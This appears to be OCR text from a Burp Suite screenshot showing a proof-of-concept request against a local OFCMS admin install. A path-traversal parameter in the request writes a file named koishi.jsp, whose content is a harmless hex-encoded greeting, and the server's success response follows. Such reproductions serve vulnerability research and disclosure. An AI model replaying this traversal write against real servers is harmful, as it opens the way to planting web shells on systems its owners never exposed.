 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: localhost:8080
3 Content-Length: 217
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://localhost:8080/ofcms-admin/admin/cms/template/getTemplat
es.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID=8A77579FBDDC18C3DFD23683721FCB17
19 Connection: close
20
21 file_path=
R%3A%5Cenvironment%5Capache-tomcat-8.5.82%5Cwebapps%5Cofcms-adm
in%5CWEB-INF%5Cpage%5Cdefault%5Cindex.html &dirs=..%2F..%2F..%2F
&res_path=&file_name=koishi.jsp&file_content=
%68%65%6c%6c%6f%2c%6b%6f%69%73%68%69
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00
GMT
5 Content-Type:
application/json;charset=UTF-8
6 Date: Tue, 20 Sep 2022 14:27:06
GMT
7 Connection: close
8 Content-Length: 51
9
10 {
"msg":"处理成功!",
"code":"200",
"success":true
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 18
Response Headers 7
Done 273 bytes | 8 millis